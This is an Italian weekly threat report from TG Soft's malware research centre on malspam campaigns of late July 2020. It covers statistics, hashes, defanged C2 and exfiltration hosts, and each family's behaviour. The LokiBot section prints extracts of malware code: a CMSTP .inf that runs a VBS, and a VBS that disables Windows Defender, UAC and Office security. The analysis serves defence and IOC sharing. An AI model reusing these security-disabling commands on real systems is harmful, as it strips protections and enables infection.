|

Report settimanale delle campagne italiane di malspam a cura del C.R.A.M. di TG Soft.

Di seguito i dettagli delle campagne diffuse in modo massivo nella settimana appena trascorsa dal 25 luglio al 31 luglio 2020: Emotet, AgentTesla, FormBook, MassLogger, Ursnif, LokiBot (Hagga).

|

INDICE

==> 27 luglio 2020 => Emotet (5), AgentTesla (2), FormBook (1), MassLogger (2)

==> 28 luglio 2020 => Emotet (7), Ursnif (1), LokiBot (1)

==> 29 luglio 2020 => Emotet (7), AgentTesla (1)

==> 30 luglio 2020 => Emotet (9), AgentTesla (2)

==> 31 luglio 2020 => Emotet (6). AgentTesla (1)

==> Consulta le campagne del mese di Giugno/Luglio

|

Nella settimana corrente vi è un importante aumento delle campagne mirate all'utenza italiana grazie alla ripresa della distribuzione del malware

Emotet.

La barra di colore blu indica il numero totale di campagne monitorate in Italia in ogni settimana, invece quella di colore rosso riguardano le campagne scritte in italiano (con target Italia).

In questa settimana sono state 110 le campagne che abbiamo monitorato, di cui ben 45 sono scritte in lingua italiana.

Per poter capire come sono suddivise le varie settimane (Week) di seguito una piccola tabella che indica la suddivsione dei periodi presi in considerazione:

Settimana

|

dal |

al |

| Week_27 |

04/07 |

10/07 |

| Week_28 |

11/07 |

17/07 |

| Week_29 |

18/07 |

24/07 |

| Week_30 |

25/07 |

31/07 |

Nella settimana corrente il picco totale delle campagne è stato lunedì 27 luglio, con 30 campagne di cui 10 con messaggi rivolti direttamente ad utenti italiani, come è evidenziato dal grafico riportato di seguito, soprattutto per la gran presenza ed impatto del malware Emotet

Giovedì 30 si è rilevato il maggior picco di invii mirati all'utenza italiana, con 11 differenti campagne, la maggior parte rappresentate da

Emotet.

La grande maggioranza dei sample che ha caratterizzato questa settimana è stata sviluppata in MSIL (C#) e copre il 58,73% dei malware inviati via mail, seguito con il 9,52% di sample in Delphi.

Il 30,95% dei sample distribuiti sono documenti di Office (Word, Excel, PowerPoint), che scaricano altri malware, come ad esempio

Emotet.

Nella figura sottostante possiamo vedere le varie tipologie di linguaggio con cui vengono sviluppati i malware.

Nel seguente grafico vediamo la distribuzione delle varie tipologie di linguaggio divise per giorno:

EMOTET

Durante la settimana monitorata le campagne malspam di

Emotet sono state distribuite massivamente dal lunedì al venerdì in diverse fasce orarie.

Si è riscontrato un gran numero di allegati DOC che scaricano il payload del malware

Emotet da molti siti compromessi in precedenza.

Di seguito vediamo un esempio di email del 27 luglio:

Abbiamo raggruppato i DOC e domini delle varie campagne che hanno colpito gli utenti italiani. Le campagne

Emotet per il loro conteggio non sono state determinate in base all'HASH del documento Word ma bensì ragruppate in

cluster in base ai domini di download contenuti nella macro. Se calcolate in base al solo HASH il numero delle campagne sarebbe risultato molto più elevato.

In seguito vediamo un grafico del numero di HASH univoci degli allegati DOC monitorati nell'arco della settimana:

Il maggiore picco di HASH univoci rilevati è stato mercoledì 29 con ben 154 hash seguito da giovedì 30 con 112 hash.

Il Trojan

Emotet scarica come follow-up il malware

QakBot.

QakBot effettua un inection sul processo explorer.exe per comunicare con i server C2:

- 72.204.242[.]138:50001

- 39.36.87[.]175:995

- s://188.247.252[.]243/t3

- 47.39.177[.]171:2222

- 54.36.108[.]120:65400

- 152.199.22[.]251:443 -> https://cdn.speedof[.]me/sample4096k.bin?r=0.2001807224

Alcuni MD5 di

QakBot:

98cc58811b0ba448d5e7fefd41cc6e3e

836909fd3c8f12ec893dc9ed6d7565b6

ce6d60aefd0bba037a50186818cc23cb

Emotet

Vedi il paragrafo principale sul malware Emotet all'inizio.

FormBook

trasferimento bancario.exe

MD5: 7AD2A6E724D886906E42510CD26874D5

Dimensione: 1609842 Bytes

VirIT:

Trojan.Win32.PSWStealer.CIM

All'interno dell'archivio compresso "07-20-2020_06-59-10-PM.zip" è presente il file "trasferimento bancario.exe" infetto dal password stealer FormBook.

IOC:

7AD2A6E724D886906E42510CD26874D5

BE59BCD0135A8B582D740230311252DA

AgentTesla

GS4580 da [REDACTED].exe

MD5: 09363B9D7E874546CE29A06502C4211D

Dimensione: 562688 Bytes

VirIT:

Trojan.Win32.PSWStealer.CIM

All'interno dell'archivio compresso "GS4580 da [REDACTED].ace" è presente il file "GS4580 da [REDACTED].exe" infetto dal password stealer AgentTesla.

Ruba le credenziali memorizzate attraverso i seguenti software:

- Firefox

- falkon

- icecat

- Waterfox

- SmartFTP

- IceDragon

- BlackHawk

- Flock

- K-Meleon

- Cyberfox

- Postbox

- CoreFTP

- UCBrowser

- Pale Moon

- FileZilla

- SeaMonkey

- Thunderbird

- Outlook

La mail con le credenziali rubate viene inviata attraverso il server smtp: vla3-3dd1bd6927b2.qloud-c.yandex.net -> 77.88.21.158 Porta: 587

La mail a cui vengono inviati i dati: <NOT DISCLOSED>@yandex.]com

IOC:

09363B9D7E874546CE29A06502C4211D

E94EFF188D7F8E1EAAD94049FB9EE3A4

AgentTesla

Ordine 2020_1704.exe

MD5: FB70E496AB3E865897A2B9E0EF140A0A

Dimensione: 699392 Bytes

VirIT:

Trojan.Win32.PSWStealer.CIM

All'interno dell'archivio compresso "Ordine 2020_1704.ace" è presente il file "Ordine 2020_1704.exe" infetto dal password stealer AgentTesla.

Ruba le credenziali memorizzate attraverso i seguenti software:

- Firefox

- falkon

- icecat

- Waterfox

- SmartFTP

- IceDragon

- BlackHawk

- Flock

- K-Meleon

- Cyberfox

- Postbox

- CoreFTP

- UCBrowser

- Pale Moon

- FileZilla

- SeaMonkey

- Thunderbird

- Outlook

La mail con le credenziali rubate viene inviata attraverso il server smtp: myt6-9bdf92ffd111.qloud-c.yandex.net -> 77.88.21.158 Porta: 587

La mail a cui vengono inviati i dati: <NOT DISCLOSED>@yandex.]com

IOC:

FB70E496AB3E865897A2B9E0EF140A0A

24681BCC57A042702BD0F1BCD8AE2048

MassLogger

RFQ RG-IT97401..............Xls.exe

MD5: 842C987325F9EA1108552313C0DCBFC9

Dimensione: 1120768 Bytes

VirIT: Trojan.Win32.MassLogger.CIN

All'interno dell'archivio compresso "RFQ RG-IT97401..............Xls.7z" è presente il file "RFQ RG-IT97401..............Xls.exe" infetto dal password stealer MassLogger.

IOC:

842C987325F9EA1108552313C0DCBFC9

1214E30A1C5EE075640A770D40B1E8C4

MassLogger

ordinazione d acquisto 0004465567.exe

MD5: 4AA2BB7A88DA8F43270FCA594FBF6237

Dimensione: 11264 Bytes

VirIT: Trojan.Win32.PSWStealer.CIM

All'interno dell'archivio compresso "ordinazione d acquisto 0004465567.r00" è presente il file "ordinazione d acquisto 0004465567.exe" che attraverso powershell si collega all'indirizzo berner-limousine[.]ch/track.jpg da dove scarica il Payload offuscato del malware password stealer MassLogger che verrà poi caricato direttamente in memoria e successivamente eseguito.

Le infromazioni rubate vengono caricate nel server FTP: ftp.persisiciptautama[.]com

IOC:

4AA2BB7A88DA8F43270FCA594FBF6237

D56FB6830E183DE964D120C6824F8B91

berner-limousine[.]ch

ftp.persisiciptautama[.]com

Emotet

Vedi il paragrafo principale sul malware Emotet all'inizio.

Ursnif



Fattura_81163.xlsm

MD5: ABA31090E80C88FDAACD0814115FE983

Dimensione: 41432 Bytes

VirIT: X97M.Ursnif.CIO

[ PAYLOAD URSNIF ]

MD5: FC8EAFBCACCFCFF1E325F35C20C3FB47

Dimensione: 301568 Bytes

VirIT: Trojan.Win32.Ursnif.CIO

| Versione: 250154 |

| Gruppo: 4343 |

| Key: 21291029JSJUXMPP |

Aprendo il file excel "

Fattura_81163.xlsm" viene avviata una macro che scarica il Payload del malware Ursnif dal sito

s://gestioneinbizzotutto[.]com e provvede ad avvialo.

IOC:

ABA31090E80C88FDAACD0814115FE983

FC8EAFBCACCFCFF1E325F35C20C3FB47

s://gestioneinbizzotutto[.]com

inviatotutoneladon[.]com

LokiBot

Dettagli del requisito.pps - RICHIESTA DI OFFERTA 28-07-2020.ppt

MD5: 576E9839A6C4962165443B464FF46C81

Dimensione: 89088 Bytes

VirIT: P97M.Downloader.AW

La mail contiene due allegati PowerPoint "Dettagli del requisito.pps" e "RICHIESTA DI OFFERTA 28-07-2020.ppt" identici ma con nome diverso, una volta aperti attraverso l'utilizzo di una MACRO e di successivi passaggi mediante l'utilizzo di Script HTA hostati su pastebin[.]com e di vari script Powershell vengono scaricati ulteriori malware.

Gli script Powershell eseguono varie operazioni tra cui attraverso il comando di Windows "CMSTP" viene caricato un profilo di rete atto a eseguire un file VBS come è possibile vedere da un estratto del file di configurazione .inf:

[...]

[RunPreSetupCommandsSection]

; Commands Here will be run Before Setup Begins to install

cmd /c start "C:\WINDOWS\temp\mubqyfuz.vbs"

taskkill /IM cmstp.exe /F

[...]

[Strings]

ServiceName="NyanCat"

ShortSvcName="NyanCat"

[...] |

Il file VBS esegue una serie di operazioni atte a abbassare la protezione del sistema modificando le impostazioni di sicurezza di Windows Defender, della Suite Office e dell' User Account Controls di Windows

Di seguito vediamo un estratto del file VBS:

'this script will put system on 0 security

[...]

Set WshShell = CreateObject("WScript.Shell")

WshShell.RegWrite "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\DisableAntiSpyware","0","REG_DWORD"

WshShell.RegWrite "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection\DisableBehavior Monitoring","0","REG_DWORD"

WshShell.RegWrite "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection\DisableOn AccessProtection","0","REG_DWORD"

WshShell.RegWrite "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection\DisableScanOn RealtimeEnable","0","REG_DWORD"

[...]

outputMessage("Set-MpPreference -DisableRealtimeMonitoring $true")

outputMessage("Set-MpPreference -DisableBehaviorMonitoring $true")

outputMessage("Set-MpPreference -DisableBlockAtFirstSeen $true")

outputMessage("Set-MpPreference -DisableIOAVProtection $true")

outputMessage("Set-MpPreference -DisableScriptScanning $true")

outputMessage("Set-MpPreference -SubmitSamplesConsent 2")

outputMessage("Set-MpPreference -MAPSReporting 0")

outputMessage("Set-MpPreference -HighThreatDefaultAction 6 -Force")

outputMessage("Set-MpPreference -ModerateThreatDefaultAction 6")

outputMessage("Set-MpPreference -LowThreatDefaultAction 6")

outputMessage("Set-MpPreference -SevereThreatDefaultAction 6")

[...]

CreateObject("WScript.Shell").RegWrite "HKLM\SOFTWARE\Microsoft\Windows\ CurrentVersion\Policies\System\EnableLUA","0", "REG_DWORD"

[...]

wso.RegWrite "HKCU\Software\Microsoft\Office\ 11.0\Word\Security\VBAWarnings", 1, "REG_DWORD"

wso.RegWrite "HKCU\Software\Microsoft\Office\ 11.0\Word\Security\ProtectedView\ DisableInternetFilesInPV", 1, "REG_DWORD"

wso.RegWrite "HKCU\Software\Microsoft\Office\ 11.0\Word\Security\ProtectedView\ DisableAttachementsInPV", 1, "REG_DWORD"

wso.RegWrite "HKCU\Software\Microsoft\Office\ 11.0\Word\Security\ProtectedView\ DisableUnsafeLocationsInPV", 1, "REG_DWORD"

[...]

wso.RegWrite "HKCU\Software\Microsoft\Office\ 15.0\Excel\Security\AllowDDE", 1, "REG_DWORD"

wso.RegWrite "HKCU\Software\Microsoft\Office\ 16.0\Excel\Security\AllowDDE", 1, "REG_DWORD"

[...] |

Viene in seguito scaricato ed avviato in memoria il password stealer LokiBot:

[ PAYLOAD LOKIBOT ]

MD5: 029E1E369395E0E3F15F4C83BF51F4E4

Dimensione: 301568 Bytes

VirIT: Trojan.Win32.Zbot.ASEU

C2 del malware LokiBot: 195.69.140[.]147

Viene creata la persistenza degli script HTA/Powershell attraverso delle chiavi di RUN ed ad un Task.

Si è riscontrato in fase di analisi l'utilizzo di vari metodi per effettuare il Bypass dell'interfaccia di controllo AMSI (Anti-Malware Scan Interface).

Questa campagna è collegata all'attore denominato "Hagga".

Di seguito vediamo la lista degli utenti Pastebin:

- halolu1

- halolu2

- halolu3

- alphabates3

029E1E369395E0E3F15F4C83BF51F4E4

j[.]mp/asdaasdaasdoasdodkaos

bit[.]ly/3enF7sA?cc=75c538436e9e8e97878a8043e9db813b

https://%20%20@pastebin[.]com\raw\RakTuwCt

s://%20%20%20%20%20%20%20%20%20%20%20%20% 20%20%20%20%20%20%20%20@pastebin[.]com /raw/BeAH3Uu3

s://%20%20%20%20%20%20%20%20%20%20%20%20% 20%20%20%20%20%20%20%20@pastebin[.]com /raw/gN6fNf6F

https://%20%20@pastebin[.]com\raw\ZYJs7ady

https://%20%20@pastebin[.]com\raw\966xVWK2

https://%20%20@pastebin.[]com\raw\E5ry8f9d

195.69.140[.]147

Emotet

Vedi il paragrafo principale sul malware Emotet all'inizio.

AgentTesla

246504399_2017080318.exe

MD5: 9381AD12A58AF71178D4CC6880C5C876

Dimensione: 634368 Bytes

VirIT: Trojan.Win32.PSWStealer.CIQ

All'interno dell'archivio compresso "246504399_2017080318.ace" è presente il file "246504399_2017080318.exe" infetto dal password stealer AgentTesla.

Ruba le credenziali memorizzate attraverso i seguenti software:

- Firefox

- falkon

- icecat

- Waterfox

- SmartFTP

- IceDragon

- BlackHawk

- Flock

- K-Meleon

- Cyberfox

- Postbox

- CoreFTP

- UCBrowser

- Pale Moon

- FileZilla

- SeaMonkey

- Thunderbird

- Outlook

La mail con le credenziali rubate viene inviata attraverso il server smtp: myt5-aad1beefab42.qloud-c.yandex.net -> 77.88.21.158 Porta: 587

La mail a cui vengono inviati i dati: <NOT DISCLOSED>@yandex.]com

IOC:

9381AD12A58AF71178D4CC6880C5C876

78B89DD14637E9895447096243B199EC

Emotet

Vedi il paragrafo principale sul malware

Emotet all'inizio.

AgentTesla

notifica di spedizione MY28365351.exe

MD5: 8B2B5573728F9856AE03673B2A227DD8

Dimensione: 785920 Bytes

VirIT: Trojan.Win32.AgentTesla.CIS

All'interno dell'archivio compresso "notifica di spedizione MY28365351.ace" è presente il file "notifica di spedizione MY28365351.exe" infetto dal password stealer AgentTesla.

Ruba le credenziali memorizzate attraverso i seguenti software:

- Firefox

- falkon

- icecat

- Waterfox

- SmartFTP

- IceDragon

- BlackHawk

- Flock

- K-Meleon

- Cyberfox

- Postbox

- CoreFTP

- UCBrowser

- Pale Moon

- FileZilla

- SeaMonkey

- Thunderbird

- Outlook

La mail con le credenziali rubate viene inviata attraverso il server smtp: sas1-26681efc71ef.qloud-c.yandex.net -> 77.88.21.158 Porta: 587

La mail a cui vengono inviati i dati: <NOT DISCLOSED>@yandex.]com

IOC:

8B2B5573728F9856AE03673B2A227DD8

5B1D41ECF0F0D270760C6A263D325654

AgentTesla

Pagamento.exe

MD5: F10C59C47D69B5B71362024AB913B270

Dimensione: 684032 Bytes

VirIT: Trojan.Win32.PSWStealer.CIS

All'interno dell'archivio compresso "Pagamento.7z" è presente il file "Pagamento.exe" infetto dal password stealer AgentTesla.

Ruba le credenziali memorizzate attraverso i seguenti software:

- Firefox

- falkon

- icecat

- Waterfox

- SmartFTP

- IceDragon

- BlackHawk

- Flock

- K-Meleon

- Cyberfox

- Postbox

- CoreFTP

- UCBrowser

- Pale Moon

- FileZilla

- SeaMonkey

- Thunderbird

- Outlook

La mail con le credenziali rubate viene inviata attraverso il server smtp: server240.web-hosting.com -> 199.188.200.16 Porta: 587

La mail a cui vengono inviati i dati: <NOT DISCLOSED>@gagacloth[.]info

IOC:

F10C59C47D69B5B71362024AB913B270

16D127C6C84D9D2DFA8F68513F723DFA

Emotet

Vedi il paragrafo principale sul malware Emotet all'inizio.

AgentTesla

20OA06052_085812310720.exe

MD5: A5A88021E46DF03D29BEC0DBB015D057

Dimensione: 733696 Bytes

VirIT: Trojan.Win32.AgentTesla.CIU

All'interno dell'archivio compresso "Pagamento.7z" è presente il file "Pagamento.exe" infetto dal password stealer AgentTesla.

Ruba le credenziali memorizzate attraverso i seguenti software:

- Firefox

- falkon

- icecat

- Waterfox

- SmartFTP

- IceDragon

- BlackHawk

- Flock

- K-Meleon

- Cyberfox

- Postbox

- CoreFTP

- UCBrowser

- Pale Moon

- FileZilla

- SeaMonkey

- Thunderbird

- Outlook

La mail con le credenziali rubate viene inviata attraverso il server smtp: ww2.r2ceurope.com -> 185.69.232.50 Porta: 587

La mail a cui vengono inviati i dati: <NOT DISCLOSED>@gmail[.]com

IOC:

A5A88021E46DF03D29BEC0DBB015D057

2D8E71E15FBCEAD205DC7E0E6DD6A4BD

Consulta le campagne del mese di Giugno/Luglio

Vi invitiamo a consultare i report del mese di Giugno/Luglio, per rimanere aggiornati sulle campagne di malspam circolanti in Italia:

09/07/2020 =

Report settimanale delle campagne italiane di Malspam dal 01 luglio al 10 luglio 2020

29/06/2020 =

Report settimanale delle campagne italiane di MalSpam dal 27 giugno al 03 luglio 2020

C.R.A.M.

Centro Ricerche Anti-Malware di TG Soft